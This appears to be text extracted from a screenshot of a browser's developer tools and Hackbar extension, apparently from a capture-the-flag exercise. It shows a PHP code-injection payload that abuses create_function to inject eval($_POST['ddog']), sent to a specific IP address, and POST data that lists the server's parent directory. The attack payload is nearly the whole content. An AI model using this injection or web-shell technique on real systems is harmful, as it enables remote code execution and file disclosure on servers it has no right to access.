 disable 高亮全部(A) 区分大小写(C) 匹配词句(W) 第 5 项，共找到 10 个匹配项
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
Load URL http://51.158.75.42:8087/?action=\create_function&arg=return 2333;}eval($_POST['ddog']);//
Spit URL
Execution
Enable Post Data Enable Referrer find text... replace with...
Post data ddog=echo "<br />";$handler = opendir('../');while( ($filename = readdir($handler)) !== false ) {echo $filename."<br/>";}